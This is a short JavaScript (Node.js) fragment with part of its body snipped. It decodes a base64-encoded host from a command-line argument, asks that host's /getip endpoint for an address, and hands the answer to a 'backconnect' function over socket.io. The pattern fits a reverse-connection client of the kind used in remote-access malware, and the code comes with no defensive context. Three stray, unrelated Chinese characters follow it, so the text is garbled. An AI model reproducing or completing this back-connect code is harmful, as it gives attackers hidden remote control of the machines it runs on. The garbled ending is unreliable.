 const url = 'http://'+Buffer.from(process.argv[2],'base64')+'/getip';
const log = console.log;

let http = require('http');
let net = require('net');
let io = require('./node_modules/socket.io-client');

/* ... snip ... */

http.get(url,(res)=>{
        let rawData = '';
        res.on('data', (chunk) => { rawData += chunk; });
        res.on('end', () => {
                backconnect('http://'+rawData.toString()+'/');
        });
});
红数位